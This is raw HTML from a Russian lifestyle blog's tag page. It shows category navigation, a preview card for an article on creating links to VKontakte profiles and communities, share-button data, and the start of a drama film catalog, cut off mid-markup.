<path d="M4.49999 10.5C4.08599 10.5 3.75 10.836 3.75 11.25C3.75 11.664 4.08599 12 4.49999 12C4.91399 12 5.24998 11.664 5.24998 11.25C5.24998 10.836 4.91399 10.5 4.49999 10.5Z" fill="#EB6F65"/>
<path d="M8.99999 10.5C8.58599 10.5 8.25 10.836 8.25 11.25C8.25 11.664 8.58599 12 8.99999 12C9.41399 12 9.74998 11.664 9.74998 11.25C9.74998 10.836 9.41399 10.5 8.99999 10.5Z" fill="#EB6F65"/>
<path d="M13.5 10.5C13.086 10.5 12.75 10.836 12.75 11.25C12.75 11.664 13.086 12 13.5 12C13.914 12 14.25 11.664 14.25 11.25C14.25 10.836 13.914 10.5 13.5 10.5Z" fill="#EB6F65"/>
</svg>                    </span>

                    Игры
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/finansy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M13.8318 4.62756H3.62274C2.69135 4.62756 1.93359 5.38532 1.93359 6.31671V12.2287C1.93359 13.1601 2.69135 13.9179 3.62274 13.9179H13.8317C14.7631 13.9179 15.5209 13.1601 15.5209 12.2287V6.31671C15.5209 5.38532 14.7631 4.62756 13.8318 4.62756ZM11.8672 12.7918H5.58726C5.35437 11.5102 4.3413 10.4971 3.05973 10.2643V8.28119C4.34134 8.0483 5.35437 7.03524 5.58726 5.75366H11.8673C12.1002 7.03524 13.1132 8.0483 14.3948 8.28119V10.2643C13.1132 10.4971 12.1001 11.5102 11.8672 12.7918ZM14.3948 6.31671V7.12511C13.7357 6.93297 13.2155 6.41275 13.0234 5.75366H13.8318C14.1422 5.75366 14.3948 6.00626 14.3948 6.31671ZM3.62274 5.75366H4.43114C4.239 6.41275 3.71878 6.93294 3.05969 7.12511V6.31671C3.05969 6.00626 3.31229 5.75366 3.62274 5.75366ZM3.05969 12.2287V11.4203C3.71878 11.6125 4.23897 12.1327 4.43114 12.7918H3.62274C3.31229 12.7918 3.05969 12.5392 3.05969 12.2287ZM13.8318 12.7918H13.0234C13.2155 12.1327 13.7357 11.6125 14.3948 11.4203V12.2287C14.3948 12.5392 14.1422 12.7918 13.8318 12.7918ZM8.72725 6.77606C7.35056 6.77606 6.23058 7.89607 6.23058 9.27273C6.23058 10.6494 7.35059 11.7694 8.72725 11.7694C10.1039 11.7694 11.2239 10.6494 11.2239 9.27273C11.2239 7.89607 10.1039 6.77606 8.72725 6.77606ZM8.72725 10.6433C7.97149 10.6433 7.35668 10.0284 7.35668 9.27273C7.35668 8.51701 7.97153 7.90216 8.72725 7.90216C9.48297 7.90216 10.0978 8.51701 10.0978 9.27273C10.0978 10.0284 9.483 10.6433 8.72725 10.6433Z" fill="#EB6F65"/>
<path d="M16.4451 4.60341L17.2897 3.75884C17.5095 3.53893 17.5095 3.18245 17.2897 2.96254C17.1053 2.77825 16.8254 2.74904 16.61 2.87369V2.23459C16.61 1.3032 15.8522 0.545441 14.9208 0.545441H10.4164C10.1055 0.545441 9.85339 0.797546 9.85339 1.10849C9.85339 1.41943 10.1055 1.67154 10.4164 1.67154H14.9208C15.2313 1.67154 15.4839 1.92414 15.4839 2.23459V2.87369C15.2685 2.74904 14.9885 2.77825 14.8042 2.96254C14.5843 3.18245 14.5843 3.53893 14.8042 3.75884L15.6488 4.60341C15.8687 4.82328 16.2252 4.82328 16.4451 4.60341Z" fill="#262D35"/>
<path d="M1.0095 13.8012L0.164927 14.6458C-0.0549445 14.8657 -0.0549445 15.2222 0.164927 15.4421C0.349255 15.6264 0.62923 15.6556 0.844597 15.531V16.1701C0.844597 17.1015 1.60236 17.8592 2.53375 17.8592H7.03815C7.34909 17.8592 7.6012 17.6071 7.6012 17.2962C7.6012 16.9852 7.34909 16.7331 7.03815 16.7331H2.53375C2.2233 16.7331 1.9707 16.4805 1.9707 16.1701V15.531C2.18606 15.6556 2.46604 15.6264 2.65037 15.4421C2.87024 15.2222 2.87024 14.8657 2.65037 14.6458L1.80579 13.8012C1.58589 13.5814 1.22941 13.5814 1.0095 13.8012Z" fill="#262D35"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545441)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Финансы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kosmetika" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M17.1061 2.82266L15.1776 0.894141C14.7123 0.428902 13.9554 0.428902 13.4901 0.894141L12.129 2.25522L10.074 2.94024L10.0743 2.94055C10.0217 2.95804 9.97115 2.98391 9.92496 3.01923L1.71569 9.29993C1.69765 9.31374 1.68105 9.32898 1.6652 9.34483L1.66482 9.34446L0.150267 10.859C-0.0494379 11.0588 -0.0494379 11.3825 0.150267 11.5823L6.41802 17.85C6.61772 18.0497 6.94152 18.0497 7.14123 17.85L8.65582 16.3354L8.65548 16.335C8.67133 16.3192 8.68657 16.3026 8.70037 16.2845L14.981 8.07532C15.0164 8.02916 15.0422 7.97854 15.0597 7.92597L15.06 7.92628L15.7451 5.87124L17.1061 4.51016C17.5713 4.04492 17.5713 3.2879 17.1061 2.82266V2.82266ZM6.77959 16.7652L1.23504 11.2206L2.02643 10.4293L7.57098 15.9738L6.77959 16.7652ZM8.24284 15.1993L2.80094 9.75737L10.1907 4.10359L13.8966 7.80948L8.24284 15.1993ZM12.2672 3.28722L14.713 5.73307L14.3514 6.81788L11.1824 3.64882L12.2672 3.28722ZM16.3829 3.78696L15.2981 4.87177L14.2133 3.78696L13.1285 2.70215L14.2133 1.61735C14.2797 1.5509 14.3879 1.5509 14.4543 1.61735L15.057 2.22L14.9365 2.34055C14.7368 2.54025 14.7368 2.86405 14.9365 3.06375C15.1362 3.26346 15.46 3.26346 15.6597 3.06375L15.7802 2.94321L16.3829 3.54587C16.4493 3.61234 16.4493 3.72048 16.3829 3.78696V3.78696Z" fill="#262D35"/>
<path d="M6.25762 8.60854C5.39362 9.47254 5.39362 10.8784 6.25762 11.7424C7.12162 12.6064 8.52749 12.6064 9.39149 11.7424C10.2555 10.8784 10.2555 9.47254 9.39149 8.60854C8.52749 7.74454 7.12165 7.74454 6.25762 8.60854V8.60854ZM8.66828 11.0192C8.20305 11.4844 7.44606 11.4844 6.98082 11.0192C6.51558 10.554 6.51558 9.79698 6.98082 9.33174C7.44606 8.86651 8.20305 8.86651 8.66828 9.33174C9.13352 9.79695 9.13352 10.554 8.66828 11.0192Z" fill="#EB6F65"/>
<path d="M9.63257 6.19787C9.43286 6.39758 9.43286 6.72137 9.63257 6.92108L11.079 8.36749C11.2787 8.56719 11.6025 8.56719 11.8022 8.36749C12.0019 8.16778 12.0019 7.84399 11.8022 7.64428L10.3558 6.19787C10.1561 5.99817 9.83227 5.99817 9.63257 6.19787Z" fill="#EB6F65"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545456)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Косметика
                </a>
            </div>
            </div>
</div>


        
                <div class="slider__wrap slider__wrap--subcategories">
            <div class="subcategories slider">
                                                            <a href="https://gmgo.ru/category/shou-biznes" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Шоу-бизнес
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-d9a35cb7-87d8-4683-a0b5-7fb15e6ae390.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/muzyka" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Музыка
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-c3c80d12-1a15-4946-86a3-e37aac9f9034.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/kriptovalyuta" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Крипто
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-3b35005f-2775-4f14-84bd-0703a0eb963b.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/eda" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Еда
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-04886396-d28f-4974-bdab-802dff7ece30.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/servisy" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Сервисы
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-8d843861-bd87-49eb-9f25-733c9148d83f.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/obshestvo" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Общество
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-9d3ca5b2-37d1-44fb-8621-588d2b0d5edd.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/hend-mejd" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Хенд Мейд
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-796c7632-6b59-4744-9c32-2d0703f28e69.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/nft" class="subcategories__item">
                            <div class="subcategories__item__title">
                                NFT
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-db4377fc-eb82-4244-92eb-3d8a881ba193.png" alt="category">
                            </div>
                        </a>
                                    

            </div>

            <div class="slider__actions">
                <div class="slider__arrow__btn slider-arrow-next"></div>
            </div>


        </div>
            
        <div class="articles">
            <div class="sorting sorting--article">
                <a class="sorting__item sorting__item--active"
                   href="https://gmgo.ru/tag/vk">Свежее</a>
                <a class="sorting__item "
                   href="https://gmgo.ru/tag/vk/popular">Популярное</a>
                                    <span class="sorting__item" data-toggle="auth-modal">Мои подписки</span>
                            </div>

            <div class="articles__list" data-toggle="ajaxScroll" data-url="https://gmgo.ru/json/tag/vk" data-first-page="2">
            <div class="articles__item blog_articles" data-id="946">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/socseti">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9662 8.99996L15.6443 7.70333C16.1513 7.31161 16.4421 6.71976 16.4421 6.07952C16.4421 5.43929 16.1513 4.8474 15.6443 4.45569L10.5716 0.536243C9.64632 -0.178768 8.35369 -0.178768 7.42837 0.536243L2.35566 4.45569C1.84867 4.84743 1.55792 5.43929 1.55792 6.07952C1.55792 6.71976 1.8487 7.31161 2.35566 7.70333L4.03381 8.99996L2.35566 10.2966C1.84867 10.6883 1.55792 11.2802 1.55792 11.9204C1.55792 12.5607 1.8487 13.1525 2.35566 13.5442L7.42837 17.4637C7.8911 17.8212 8.44548 18 9 17.9999C9.55442 17.9999 10.109 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.4421 12.5606 16.4421 11.9204C16.4421 11.2802 16.1513 10.6883 15.6443 10.2966V10.2966ZM14.7845 12.4315L9.71181 16.3509C9.29268 16.6747 8.70726 16.6747 8.28819 16.3509L3.21548 12.4315C3.05576 12.3081 2.96418 12.1218 2.96418 11.9204C2.96418 11.7191 3.05576 11.5328 3.21548 11.4094L5.18381 9.88854L7.42837 11.6228C7.89106 11.9803 8.44555 12.159 9 12.159C9.55445 12.159 10.1089 11.9803 10.5716 11.6228L11.2899 11.0678L10.1399 10.1792L9.71181 10.51C9.29271 10.8338 8.70729 10.8338 8.28819 10.51L3.21548 6.59059C3.05576 6.46719 2.96418 6.28093 2.96418 6.07956C2.96418 5.87815 3.05576 5.69189 3.21548 5.56849L8.28819 1.64905C8.49776 1.48715 8.74888 1.40615 9 1.40615C9.25112 1.40615 9.50228 1.48712 9.71181 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8162 8.11142L10.5716 6.37716C9.64632 5.66215 8.35369 5.66215 7.42837 6.37716L6.69083 6.94701L7.84083 7.83559L8.28819 7.48993C8.49776 7.32803 8.74888 7.24703 9 7.24703C9.25112 7.24703 9.50228 7.328 9.71181 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315V12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(9.00001) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Соцсети</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="946">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Как сделать ссылку на аккаунт человека или сообщество ВКонтакте</h2>
            <div class="article__text article__text--preview"><p>Простой и понятный способ создания ссылок, которые облегчат навигацию для ваших подписчиков и друзей. Оптимизируйте упоминания на друзей или страницы во ВКонтакте с помощью красивых ссылок. А я разбираю, как формировать URL-адреса для упоминаний в контенте, который вы создаёте в соцсети ВК.</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/2" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/2-368653c0-d7da-48e1-8fac-8e85a5152f7d.jpg" alt="avatar">
                    <span class="article__user-name">Елена Тришкина</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">1 год назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/2-44525dd6-1db0-4ea1-9a77-07b1c185d3b6.jpg"
                     alt="Как сделать ссылку ВКонтакте" title="Как сделать ссылку на аккаунт человека или сообщество ВКонтакте">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/kak-sdelat-ssylku-na-akkaunt-celoveka-ili-soobshhestvo-vkontakte"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="946" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        1
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="946" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/kak-sdelat-ssylku-na-akkaunt-celoveka-ili-soobshhestvo-vkontakte#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":946,"title":"%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D1%83+%D0%BD%D0%B0+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82+%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0+%D0%B8%D0%BB%D0%B8+%D1%81%D0%BE%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5","url":"https:\/\/gmgo.ru\/articles\/kak-sdelat-ssylku-na-akkaunt-celoveka-ili-soobshhestvo-vkontakte","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/kak-sdelat-ssylku-na-akkaunt-celoveka-ili-soobshhestvo-vkontakte"},"mail":{"link":"mailto:?subject=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D1%83+%D0%BD%D0%B0+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82+%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0+%D0%B8%D0%BB%D0%B8+%D1%81%D0%BE%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5\u0026body=https:\/\/gmgo.ru\/articles\/kak-sdelat-ssylku-na-akkaunt-celoveka-ili-soobshhestvo-vkontakte"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/kak-sdelat-ssylku-na-akkaunt-celoveka-ili-soobshhestvo-vkontakte\u0026text=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D1%83+%D0%BD%D0%B0+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82+%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0+%D0%B8%D0%BB%D0%B8+%D1%81%D0%BE%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/kak-sdelat-ssylku-na-akkaunt-celoveka-ili-soobshhestvo-vkontakte\u0026title=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D1%83+%D0%BD%D0%B0+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82+%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0+%D0%B8%D0%BB%D0%B8+%D1%81%D0%BE%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/kak-sdelat-ssylku-na-akkaunt-celoveka-ili-soobshhestvo-vkontakte"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/kak-sdelat-ssylku-na-akkaunt-celoveka-ili-soobshhestvo-vkontakte"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/kak-sdelat-ssylku-na-akkaunt-celoveka-ili-soobshhestvo-vkontakte\u0026text=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D1%83+%D0%BD%D0%B0+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82+%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0+%D0%B8%D0%BB%D0%B8+%D1%81%D0%BE%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/kak-sdelat-ssylku-na-akkaunt-celoveka-ili-soobshhestvo-vkontakte"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/vk">
                            <span class="hashtag">#</span>
                            <span>ВК</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/vkontakte">
                            <span class="hashtag">#</span>
                            <span>ВКонтакте</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">3.8K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


        
            <div class="catalog">
                <div class="catalog__header">
                    <div class="catalog__header catalog__header--preview">
                        <div class="catalog__header-genre">
                            Драма
                        </div>
                        <a class="catalog__header-full-catalog" href="https://gmgo.ru/films/genre/drama">
                            Весь каталог
                        </a>
                    </div>
                                    </div>


                <div class="slider__wrap">
                    <div class="films slider">

                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="96">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bud-moim-parnem-na-pyat-minut">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f13f459d-1b48-4b51-a66d-021dfc07ba12.jpeg"
                 title="Будь моим парнем на пять минут"
                 alt="">
        </div>

        <h2 class="films__item-title">Будь моим парнем на пять минут</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="96" data-type="like">
            <div class="counters__icon">
